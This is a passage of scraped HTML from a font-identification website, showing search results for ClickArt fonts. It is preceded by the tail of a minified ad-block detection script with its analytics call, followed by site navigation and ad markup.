s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/clickart" />
<link rel="next" href="https://www.whatfontis.com/tag/1/clickart" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-search',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="clickart">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 3,692 fonts with title similar to clickart</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="clickart">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="clickart" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="5 Year Old Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/5-Year-Old.font"/>
					<meta itemprop="productID" content="351829"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-Olda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1137" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/5-Year-Old.font" title="5 Year Old Font">5 Year Old Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/5-Year-Old.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-Olda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="5 Year Old FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-OldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-OldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-Olda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-Olda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-Old0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/0/5-Year-Old01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351829"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/5-Year-Old.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">5 Year Old Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="8 Year Old Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/8-Year-Old.font"/>
					<meta itemprop="productID" content="351830"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-Olda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1486" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/8-Year-Old.font" title="8 Year Old Font">8 Year Old Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/8-Year-Old.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-Olda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="8 Year Old FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-OldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-OldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-Olda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-Olda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-Old0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/8/0/8-Year-Old01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351830"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/8-Year-Old.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">8 Year Old Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ad Executive Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Ad-Executive.font"/>
					<meta itemprop="productID" content="351831"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-Executivea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5537" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/Ad-Executive.font" title="Ad Executive Font">Ad Executive Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Ad-Executive.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-Executivea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ad Executive FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-ExecutiveA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-ExecutiveA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-Executivea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-Executivea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-Executive0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Ad-Executive01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351831"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Ad-Executive.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Ad Executive Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Bold.font"/>
					<meta itemprop="productID" content="351832"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="16558" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Bold.font" title="Adams Bold Font">Adams Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
